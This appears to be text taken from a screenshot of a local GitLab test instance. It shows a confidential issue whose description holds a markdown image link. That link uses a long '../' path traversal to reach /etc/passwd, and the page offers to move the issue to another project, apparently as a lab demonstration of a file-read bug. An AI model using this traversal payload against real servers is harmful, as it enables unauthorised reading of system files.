 project1-issue (#1) · Issues · snovvcrash / project1 · GitLab - Mozilla Firefox
project1-issue (#1) · Issue
gitlab.local/snovvcrash/project1/issues/1
Burp
snovvcrash / project1
This project Search
Project Issues 1 Merge Requests 0 Pipelines Wiki Snippets Members Settings
Open Issue #1 opened less than a minute ago by snovvcrash Edit Close issue New issue
project1-issue
Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../etc/passwd)
Markdown is supported Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
snovvcrash / project2 Move to a different project
Save changes Delete Cancel
None
None
None
1